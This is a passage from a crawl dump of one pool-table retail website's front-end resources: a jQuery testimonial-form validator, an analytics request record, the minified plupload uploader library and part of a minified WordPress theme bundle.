        $(this).parent().find('#'+val+'-toggled-field').show();
     });
     
     /** Media check for Social Icon In Front end Form */
     $(".input-social-media-check").change(function() {
          var social_media_check  = $("input[name=input_social_media_check]").attr('checked')?'1':'0';
          if(social_media_check == '1'){
            $('.apct-social-media').show();                
          } else{
           $('.apct-social-media').hide();   
          }
        });
    
     /** Testimonial Review Submission Form Validation */
     $('.apct-review-submission-button').click(function(e){
        var error_flag = 0;       
        var error_info = $('.apct-form-required').attr('error-field-data');        
        $('.apct-submission-form-wrapper input[type="text"], .apct-submission-form-wrapper input[type="file"], .apct-submission-form-wrapper input[type="email"]').each(function () {               
            var field_val = $.trim($(this).val());
                if ($(this).hasClass('apct_required') && field_val == '')
                { 
                     error_flag = 1;
                     $(this).closest('.apct-form-field').find('.apct-form-required').html(error_info);
                }

            });
            
        if($('#apct_input_field_description').hasClass('apct_required') && $('#apct_input_field_description').val() == '')
        {
                 error_flag = 1;
                 $('#apct_input_field_description').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }               
        
        if($('#apct-rating-val').hasClass('apct_required') && $('#apct-rating-val').val() == '')
        {
                 error_flag = 1;
                 $('#apct-rating-val').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }
        if(error_flag == 1){
        return false; 
        }else if(error_flag == 0){
                return true;
         }        
        e.preventDefault();     
    }); 
    
    /** Error Field Check and Remove on form Input */
    $('#apct_input_field_username').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_email').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_name').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_url').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_designation').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('.apct-submission-form-wrapper input[type="file"]').change(function () {
        $(this).closest('.apct-form-field').find('.apct-form-required').html('');
    });
    $('#apct_input_field_description').change(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#rate-ex2-cnt').click(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });                                                  
  
  });
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1483862321&t=pageview&_s=1&dl=https%3A%2F%2Fbarpooltables.net%2F8-dynamo-black-silver-accent%2Fe03e19f4-b8ed-4448-a8f7-6cb4a0bd074b%2F&ul=en-us%40posix&dt=E03E19F4-B8ED-4448-A8F7-6CB4A0BD074B%20%7C%20Used%20Coin%20Operated%20Bar%20Pool%20Tables&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2011568137&gjid=419953261&cid=1772299330.1762083971&tid=UA-92201102-3&_gid=691541562.1762083971&_r=1&_slc=1&z=540325318
body_size: -451
content:
2,cG-W8B8X1NEZZ

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9
body_size: 4967
content:
!function(e,I,S){var T=e.setTimeout,D={};function w(e){var t=e.required_features,r={};function i(e,t,i){var n={chunks:"slice_blob",jpgresize:"send_binary_string",pngresize:"send_binary_string",progress:"report_upload_progress",multi_selection:"select_multiple",dragdrop:"drag_and_drop",drop_element:"drag_and_drop",headers:"send_custom_headers",urlstream_upload:"send_binary_string",canSendBinary:"send_binary",triggerDialog:"summon_file_dialog"};n[e]?r[n[e]]=t:i||(r[e]=t)}return"string"==typeof t?F.each(t.split(/\s*,\s*/),function(e){i(e,!0)}):"object"==typeof t?F.each(t,function(e,t){i(t,e)}):!0===t&&(0<e.chunk_size&&(r.slice_blob=!0),!e.resize.enabled&&e.multipart||(r.send_binary_string=!0),F.each(e,function(e,t){i(t,!!e,!0)})),e.runtimes="html5,html4",r}var t,F={VERSION:"2.1.9",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,FILE_DUPLICATE_ERROR:-602,IMAGE_FORMAT_ERROR:-700,MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:I.mimes,ua:I.ua,typeOf:I.typeOf,extend:I.extend,guid:I.guid,getAll:function(e){for(var t,i=[],n=(e="array"!==F.typeOf(e)?[e]:e).length;n--;)(t=F.get(e[n]))&&i.push(t);return i.length?i:null},get:I.get,each:I.each,getPos:I.getPos,getSize:I.getSize,xmlEncode:function(e){var t={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"};return e&&(""+e).replace(/[<>&\"\']/g,function(e){return t[e]?"&"+t[e]+";":e})},toArray:I.toArray,inArray:I.inArray,addI18n:I.addI18n,translate:I.translate,isEmptyObj:I.isEmptyObj,hasClass:I.hasClass,addClass:I.addClass,removeClass:I.removeClass,getStyle:I.getStyle,addEvent:I.addEvent,removeEvent:I.removeEvent,removeAllEvents:I.removeAllEvents,cleanName:function(e){for(var t=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"],i=0;i<t.length;i+=2)e=e.replace(t[i],t[i+1]);return e=(e=e.replace(/\s+/g,"_")).replace(/[^a-z0-9_\-\.]+/gi,"")},buildUrl:function(e,t){var i="";return F.each(t,function(e,t){i+=(i?"&":"")+encodeURIComponent(t)+"="+encodeURIComponent(e)}),i&&(e+=(0<e.indexOf("?")?"&":"?")+i),e},formatSize:function(e){if(e===S||/\D/.test(e))return F.translate("N/A");function t(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)}var i=Math.pow(1024,4);return i<e?t(e/i,1)+" "+F.translate("tb"):e>(i/=1024)?t(e/i,1)+" "+F.translate("gb"):e>(i/=1024)?t(e/i,1)+" "+F.translate("mb"):1024<e?Math.round(e/1024)+" "+F.translate("kb"):e+" "+F.translate("b")},parseSize:I.parseSizeStr,predictRuntime:function(e,t){var i=new F.Uploader(e),e=I.Runtime.thatCan(i.getOption().required_features,t||e.runtimes);return i.destroy(),e},addFileFilter:function(e,t){D[e]=t}};F.addFileFilter("mime_types",function(e,t,i){e.length&&!e.regexp.test(t.name)?(this.trigger("Error",{code:F.FILE_EXTENSION_ERROR,message:F.translate("File extension error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("max_file_size",function(e,t,i){e=F.parseSize(e),void 0!==t.size&&e&&t.size>e?(this.trigger("Error",{code:F.FILE_SIZE_ERROR,message:F.translate("File size error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("prevent_duplicates",function(e,t,i){if(e)for(var n=this.files.length;n--;)if(t.name===this.files[n].name&&t.size===this.files[n].size)return this.trigger("Error",{code:F.FILE_DUPLICATE_ERROR,message:F.translate("Duplicate file error."),file:t}),void i(!1);i(!0)}),F.Uploader=function(e){var u,i,n,p,t=F.guid(),l=[],h={},o=[],d=[],c=!1;function r(){var e,t,i=0;if(this.state==F.STARTED){for(t=0;t<l.length;t++)e||l[t].status!=F.QUEUED?i++:(e=l[t],this.trigger("BeforeUpload",e)&&(e.status=F.UPLOADING,this.trigger("UploadFile",e)));i==l.length&&(this.state!==F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged")),this.trigger("UploadComplete",l))}}function s(e){e.percent=0<e.size?Math.ceil(e.loaded/e.size*100):100,a()}function a(){var e,t;for(n.reset(),e=0;e<l.length;e++)(t=l[e]).size!==S?(n.size+=t.origSize,n.loaded+=t.loaded*t.origSize/t.size):n.size=S,t.status==F.DONE?n.uploaded++:t.status==F.FAILED?n.failed++:n.queued++;n.size===S?n.percent=0<l.length?Math.ceil(n.uploaded/l.length*100):0:(n.bytesPerSec=Math.ceil(n.loaded/((+new Date-i||1)/1e3)),n.percent=0<n.size?Math.ceil(n.loaded/n.size*100):0)}function f(){var e=o[0]||d[0];return!!e&&e.getRuntime().uid}function g(n,e){var r=this,s=0,t=[],a={runtime_order:n.runtimes,required_caps:n.required_features,preferred_caps:h};F.each(n.runtimes.split(/\s*,\s*/),function(e){n[e]&&(a[e]=n[e])}),n.browse_button&&F.each(n.browse_button,function(i){t.push(function(t){var e=new I.FileInput(F.extend({},a,{accept:n.filters.mime_types,name:n.file_data_name,multiple:n.multi_selection,container:n.container,browse_button:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),multi_selection:e.can("select_multiple")}),s++,o.push(this),t()},e.onchange=function(){r.addFile(this.files)},e.bind("mouseenter mouseleave mousedown mouseup",function(e){c||(n.browse_button_hover&&("mouseenter"===e.type?I.addClass(i,n.browse_button_hover):"mouseleave"===e.type&&I.removeClass(i,n.browse_button_hover)),n.browse_button_active&&("mousedown"===e.type?I.addClass(i,n.browse_button_active):"mouseup"===e.type&&I.removeClass(i,n.browse_button_active)))}),e.bind("mousedown",function(){r.trigger("Browse")}),e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),n.drop_element&&F.each(n.drop_element,function(i){t.push(function(t){var e=new I.FileDrop(F.extend({},a,{drop_zone:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),dragdrop:e.can("drag_and_drop")}),s++,d.push(this),t()},e.ondrop=function(){r.addFile(this.files)},e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),I.inSeries(t,function(){"function"==typeof e&&e(s)})}function _(e,t,i){var a=this,o=!1;function n(e,t,i){var n,r,s=u[e];switch(e){case"max_file_size":"max_file_size"===e&&(u.max_file_size=u.filters.max_file_size=t);break;case"chunk_size":(t=F.parseSize(t))&&(u[e]=t,u.send_file_name=!0);break;case"multipart":(u[e]=t)||(u.send_file_name=!0);break;case"unique_names":(u[e]=t)&&(u.send_file_name=!0);break;case"filters":"array"===F.typeOf(t)&&(t={mime_types:t}),i?F.extend(u.filters,t):u.filters=t,t.mime_types&&(u.filters.mime_types.regexp=(n=u.filters.mime_types,r=[],F.each(n,function(e){F.each(e.extensions.split(/,/),function(e){/^\s*\*\s*$/.test(e)?r.push("\\.*"):r.push("\\."+e.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"))})}),new RegExp("("+r.join("|")+")$","i")));break;case"resize":i?F.extend(u.resize,t,{enabled:!0}):u.resize=t;break;case"prevent_duplicates":u.prevent_duplicates=u.filters.prevent_duplicates=!!t;break;case"container":case"browse_button":case"drop_element":t="container"===e?F.get(t):F.getAll(t);case"runtimes":case"multi_selection":u[e]=t,i||(o=!0);break;default:u[e]=t}i||a.trigger("OptionChanged",e,t,s)}"object"==typeof e?F.each(e,function(e,t){n(t,e,i)}):n(e,t,i),i?(u.required_features=w(F.extend({},u)),h=w(F.extend({},u,{required_features:!0}))):o&&(a.trigger("Destroy"),g.call(a,u,function(e){e?(a.runtime=I.Runtime.getInfo(f()).type,a.trigger("Init",{runtime:a.runtime}),a.trigger("PostInit")):a.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}))}function m(e,t){var i;e.settings.unique_names&&(i="part",(e=t.name.match(/\.([^.]+)$/))&&(i=e[1]),t.target_name=t.id+"."+i)}function b(r,s){var a,o=r.settings.url,u=r.settings.chunk_size,l=r.settings.max_retries,d=r.features,c=0;function f(){0<l--?T(g,1e3):(s.loaded=c,r.trigger("Error",{code:F.HTTP_ERROR,message:F.translate("HTTP Error."),file:s,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}))}function g(){var e,i,t,n={};s.status===F.UPLOADING&&r.state!==F.STOPPED&&(r.settings.send_file_name&&(n.name=s.target_name||s.name),e=u&&d.chunks&&a.size>u?(t=Math.min(u,a.size-c),a.slice(c,c+t)):(t=a.size,a),u&&d.chunks&&(r.settings.send_chunk_number?(n.chunk=Math.ceil(c/u),n.chunks=Math.ceil(a.size/u)):(n.offset=c,n.total=a.size)),(p=new I.XMLHttpRequest).upload&&(p.upload.onprogress=function(e){s.loaded=Math.min(s.size,c+e.loaded),r.trigger("UploadProgress",s)}),p.onload=function(){400<=p.status?f():(l=r.settings.max_retries,t<a.size?(e.destroy(),c+=t,s.loaded=Math.min(c,a.size),r.trigger("ChunkUploaded",s,{offset:s.loaded,total:a.size,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}),"Android Browser"===I.Env.browser&&r.trigger("UploadProgress",s)):s.loaded=s.size,e=i=null,!c||c>=a.size?(s.size!=s.origSize&&(a.destroy(),a=null),r.trigger("UploadProgress",s),s.status=F.DONE,r.trigger("FileUploaded",s,{response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()})):T(g,1))},p.onerror=function(){f()},p.onloadend=function(){this.destroy(),p=null},r.settings.multipart&&d.multipart?(p.open("post",o,!0),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),i=new I.FormData,F.each(F.extend(n,r.settings.multipart_params),function(e,t){i.append(t,e)}),i.append(r.settings.file_data_name,e),p.send(i,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})):(o=F.buildUrl(r.settings.url,F.extend(n,r.settings.multipart_params)),p.open("post",o,!0),p.setRequestHeader("Content-Type","application/octet-stream"),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),p.send(e,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})))}s.loaded&&(c=s.loaded=u?u*Math.floor(s.loaded/u):0),a=s.getSource(),r.settings.resize.enabled&&function(e,t){if(e.ruid){e=I.Runtime.getInfo(e.ruid);if(e)return e.can(t)}}(a,"send_binary_string")&&~I.inArray(a.type,["image/jpeg","image/png"])?function(t,e,i){var n=new I.Image;try{n.onload=function(){if(e.width>this.width&&e.height>this.height&&e.quality===S&&e.preserve_headers&&!e.crop)return this.destroy(),i(t);n.downsize(e.width,e.height,e.crop,e.preserve_headers)},n.onresize=function(){i(this.getAsBlob(t.type,e.quality)),this.destroy()},n.onerror=function(){i(t)},n.load(t)}catch(e){i(t)}}.call(this,a,r.settings.resize,function(e){a=e,s.size=e.size,g()}):g()}function R(e,t){s(t)}function E(e){if(e.state==F.STARTED)i=+new Date;else if(e.state==F.STOPPED)for(var t=e.files.length-1;0<=t;t--)e.files[t].status==F.UPLOADING&&(e.files[t].status=F.QUEUED,a())}function y(){p&&p.abort()}function v(e){a(),T(function(){r.call(e)},1)}function z(e,t){t.code===F.INIT_ERROR?e.destroy():t.code===F.HTTP_ERROR&&(t.file.status=F.FAILED,s(t.file),e.state==F.STARTED&&(e.trigger("CancelUpload"),T(function(){r.call(e)},1)))}function O(e){e.stop(),F.each(l,function(e){e.destroy()}),l=[],o.length&&(F.each(o,function(e){e.destroy()}),o=[]),d.length&&(F.each(d,function(e){e.destroy()}),d=[]),c=!(h={}),i=p=null,n.reset()}u={runtimes:I.Runtime.order,max_retries:0,chunk_size:0,multipart:!0,multi_selection:!0,file_data_name:"file",filters:{mime_types:[],prevent_duplicates:!1,max_file_size:0},resize:{enabled:!1,preserve_headers:!0,crop:!1},send_file_name:!0,send_chunk_number:!0},_.call(this,e,null,!0),n=new F.QueueProgress,F.extend(this,{id:t,uid:t,state:F.STOPPED,features:{},runtime:null,files:l,settings:u,total:n,init:function(){var t,i=this,e=i.getOption("preinit");return"function"==typeof e?e(i):F.each(e,function(e,t){i.bind(t,e)}),function(){this.bind("FilesAdded FilesRemoved",function(e){e.trigger("QueueChanged"),e.refresh()}),this.bind("CancelUpload",y),this.bind("BeforeUpload",m),this.bind("UploadFile",b),this.bind("UploadProgress",R),this.bind("StateChanged",E),this.bind("QueueChanged",a),this.bind("Error",z),this.bind("FileUploaded",v),this.bind("Destroy",O)}.call(i),F.each(["container","browse_button","drop_element"],function(e){if(null===i.getOption(e))return!(t={code:F.INIT_ERROR,message:F.translate("'%' specified, but cannot be found.")})}),t?i.trigger("Error",t):u.browse_button||u.drop_element?void g.call(i,u,function(e){var t=i.getOption("init");"function"==typeof t?t(i):F.each(t,function(e,t){i.bind(t,e)}),e?(i.runtime=I.Runtime.getInfo(f()).type,i.trigger("Init",{runtime:i.runtime}),i.trigger("PostInit")):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("You must specify either 'browse_button' or 'drop_element'.")})},setOption:function(e,t){_.call(this,e,t,!this.runtime)},getOption:function(e){return e?u[e]:u},refresh:function(){o.length&&F.each(o,function(e){e.trigger("Refresh")}),this.trigger("Refresh")},start:function(){this.state!=F.STARTED&&(this.state=F.STARTED,this.trigger("StateChanged"),r.call(this))},stop:function(){this.state!=F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged"),this.trigger("CancelUpload"))},disableBrowse:function(){c=arguments[0]===S||arguments[0],o.length&&F.each(o,function(e){e.disable(c)}),this.trigger("DisableBrowse",c)},getFile:function(e){for(var t=l.length-1;0<=t;t--)if(l[t].id===e)return l[t]},addFile:function(e,n){var r,s=this,a=[],o=[];r=f(),function e(i){var t=I.typeOf(i);if(i instanceof I.File){if(!i.ruid&&!i.isDetached()){if(!r)return!1;i.ruid=r,i.connectRuntime(r)}e(new F.File(i))}else i instanceof I.Blob?(e(i.getSource()),i.destroy()):i instanceof F.File?(n&&(i.name=n),a.push(function(t){var n,e,r;n=i,e=function(e){e||(l.push(i),o.push(i),s.trigger("FileFiltered",i)),T(t,1)},r=[],I.each(s.settings.filters,function(e,i){D[i]&&r.push(function(t){D[i].call(s,e,n,function(e){t(!e)})})}),I.inSeries(r,e)})):-1!==I.inArray(t,["file","blob"])?e(new I.File(null,i)):"node"===t&&"filelist"===I.typeOf(i.files)?I.each(i.files,e):"array"===t&&(n=null,I.each(i,e))}(e),a.length&&I.inSeries(a,function(){o.length&&s.trigger("FilesAdded",o)})},removeFile:function(e){for(var t="string"==typeof e?e:e.id,i=l.length-1;0<=i;i--)if(l[i].id===t)return this.splice(i,1)[0]},splice:function(e,t){var t=l.splice(e===S?0:e,t===S?l.length:t),i=!1;return this.state==F.STARTED&&(F.each(t,function(e){if(e.status===F.UPLOADING)return!(i=!0)}),i&&this.stop()),this.trigger("FilesRemoved",t),F.each(t,function(e){e.destroy()}),i&&this.start(),t},dispatchEvent:function(e){var t,i;if(e=e.toLowerCase(),t=this.hasEventListener(e)){t.sort(function(e,t){return t.priority-e.priority}),(i=[].slice.call(arguments)).shift(),i.unshift(this);for(var n=0;n<t.length;n++)if(!1===t[n].fn.apply(t[n].scope,i))return!1}return!0},bind:function(e,t,i,n){F.Uploader.prototype.bind.call(this,e,t,n,i)},destroy:function(){this.trigger("Destroy"),u=n=null,this.unbindAll()}})},F.Uploader.prototype=I.EventTarget.instance,F.File=(t={},function(e){F.extend(this,{id:F.guid(),name:e.name||e.fileName,type:e.type||"",size:e.size||e.fileSize,origSize:e.size||e.fileSize,loaded:0,percent:0,status:F.QUEUED,lastModifiedDate:e.lastModifiedDate||(new Date).toLocaleString(),getNative:function(){var e=this.getSource().getSource();return-1!==I.inArray(I.typeOf(e),["blob","file"])?e:null},getSource:function(){return t[this.id]||null},destroy:function(){var e=this.getSource();e&&(e.destroy(),delete t[this.id])}}),t[this.id]=e}),F.QueueProgress=function(){var e=this;e.size=0,e.loaded=0,e.uploaded=0,e.failed=0,e.queued=0,e.percent=0,e.bytesPerSec=0,e.reset=function(){e.size=e.loaded=e.uploaded=e.failed=e.queued=e.percent=e.bytesPerSec=0}},e.plupload=F}(window,mOxie);

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3
body_size: 23075
content:
var tco="object"==typeof tco?tco:{};tco.x=function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=371)}([function(t,e){t.exports=window.jQuery},function(t,e,n){t.exports=n(75)},function(t,e,n){(function(e){var n="object",o=function(t){return t&&t.Math==Math&&t};t.exports=o(typeof globalThis==n&&globalThis)||o(typeof window==n&&window)||o(typeof self==n&&self)||o(typeof e==n&&e)||Function("return this")()}).call(this,n(60))},function(t,e,n){"use strict";var o=n(2),i=n(55).f,r=n(61),s=n(9),a=n(37),c=n(10),l=n(14),u=function(t){var e=function(e,n,o){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,o)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,d,f,p,h,v,y,m,g=t.target,x=t.global,w=t.stat,b=t.proto,S=x?o:w?o[g]:(o[g]||{}).prototype,k=x?s:s[g]||(s[g]={}),T=k.prototype;for(f in e)n=!r(x?f:g+(w?".":"#")+f,t.forced)&&S&&l(S,f),h=k[f],n&&(v=t.noTargetGet?(m=i(S,f))&&m.value:S[f]),p=n&&v?v:e[f],n&&typeof h==typeof p||(y=t.bind&&n?a(p,o):t.wrap&&n?u(p):b&&"function"==typeof p?a(Function.call,p):p,(t.sham||p&&p.sham||h&&h.sham)&&c(y,"sham",!0),k[f]=y,b&&(l(s,d=g+"Prototype")||c(s,d,{}),s[d][f]=p,t.real&&T&&!T[f]&&c(T,f,p)))}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var o=n(2),i=n(32),r=n(43),s=n(56),a=o.Symbol,c=i("wks");t.exports=function(t){return c[t]||(c[t]=s&&a[t]||(s?a:r)("Symbol."+t))}},function(t,e,n){t.exports=n(86)},,function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports={}},function(t,e,n){var o=n(13),i=n(18),r=n(19);t.exports=o?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},,function(t,e,n){var o=n(9);t.exports=function(t){return o[t+"Prototype"]}},function(t,e,n){var o=n(4);t.exports=!o(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var o=n(34),i=n(23);t.exports=function(t){return o(i(t))}},function(t,e,n){var o=n(23);t.exports=function(t){return Object(o(t))}},,function(t,e,n){var o=n(13),i=n(41),r=n(21),s=n(25),a=Object.defineProperty;e.f=o?a:function(t,e,n){if(r(t),e=s(e,!0),r(n),i)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var o=n(31),i=Math.min;t.exports=function(t){return t>0?i(o(t),9007199254740991):0}},function(t,e,n){var o=n(8);t.exports=function(t){if(!o(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){t.exports=n(132)},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var o=n(8);t.exports=function(t,e){if(!o(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!o(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!o(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){t.exports=n(118)},function(t,e,n){t.exports=n(99)},function(t,e,n){t.exports=n(92)},function(t,e,n){var o=n(24);t.exports=Array.isArray||function(t){return"Array"==o(t)}},function(t,e){t.exports=!0},function(t,e){var n=Math.ceil,o=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?o:n)(t)}},function(t,e,n){var o=n(2),i=n(63),r=n(30),s="__core-js_shared__",a=o[s]||i(s,{});(t.exports=function(t,e){return a[t]||(a[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.1.3",mode:r?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports={}},function(t,e,n){var o=n(4),i=n(24),r="".split;t.exports=o(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?r.call(t,""):Object(t)}:Object},function(t,e,n){t.exports=n(198)},,function(t,e,n){var o=n(40);t.exports=function(t,e,n){if(o(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,o){return t.call(e,n,o)};case 3:return function(n,o,i){return t.call(e,n,o,i)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var o=n(37),i=n(34),r=n(16),s=n(20),a=n(52);t.exports=function(t,e){var n=1==t,c=2==t,l=3==t,u=4==t,d=6==t,f=5==t||d,p=e||a;return function(e,a,h){for(var v,y,m=r(e),g=i(m),x=o(a,h,3),w=s(g.length),b=0,S=n?p(e,w):c?p(e,0):void 0;w>b;b++)if((f||b in g)&&(y=x(v=g[b],b,m),t))if(n)S[b]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return b;case 2:S.push(v)}else if(u)return!1;return d?-1:l||u?u:S}}},function(t,e,n){t.exports=n(149)},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,n){var o=n(13),i=n(4),r=n(47);t.exports=!o&&!i(function(){return 7!=Object.defineProperty(r("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var o={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,r=i&&!o.call({1:2},1);e.f=r?function(t){var e=i(this,t);return!!e&&e.enumerable}:o},function(t,e){var n=0,o=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+o).toString(36))}},function(t,e,n){var o=n(4),i=n(5)("species");t.exports=function(t){return!o(function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){var o=n(18).f,i=n(10),r=n(14),s=n(107),a=n(5)("toStringTag"),c=s!=={}.toString;t.exports=function(t,e,n,l){if(t){var u=n?t:t.prototype;r(u,a)||o(u,a,{configurable:!0,value:e}),l&&c&&i(u,"toString",s)}}},function(t,e){t.exports=window.csGlobal},function(t,e,n){var o=n(2),i=n(8),r=o.document,s=i(r)&&i(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e,n){"use strict";var o=n(4);t.exports=function(t,e){var n=[][t];return!n||!o(function(){n.call(null,e||function(){throw 1},1)})}},function(t,e,n){var o=n(32),i=n(43),r=o("keys");t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports={}},function(t,e){t.exports=function(){}},function(t,e,n){var o=n(8),i=n(29),r=n(5)("species");t.exports=function(t,e){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[r])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){var o=n(83),i=n(62);t.exports=Object.keys||function(t){return o(t,i)}},function(t,e,n){t.exports=n(127)},function(t,e,n){var o=n(13),i=n(42),r=n(19),s=n(15),a=n(25),c=n(14),l=n(41),u=Object.getOwnPropertyDescriptor;e.f=o?u:function(t,e){if(t=s(t),e=a(e,!0),l)try{return u(t,e)}catch(t){}if(c(t,e))return r(!i.f.call(t,e),t[e])}},function(t,e,n){var o=n(4);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){return!String(Symbol())})},function(t,e,n){var o=n(15),i=n(20),r=n(58);t.exports=function(t){return function(e,n,s){var a,c=o(e),l=i(c.length),u=r(s,l);if(t&&n!=n){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===n)return t||u||0;return!t&&-1}}},function(t,e,n){var o=n(31),i=Math.max,r=Math.min;t.exports=function(t,e){var n=o(t);return n<0?i(n+e,0):r(n,e)}},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var o=n(4),i=/#|\.prototype\./,r=function(t,e){var n=a[s(t)];return n==l||n!=c&&("function"==typeof e?o(e):!!e)},s=r.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=r.data={},c=r.NATIVE="N",l=r.POLYFILL="P";t.exports=r},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var 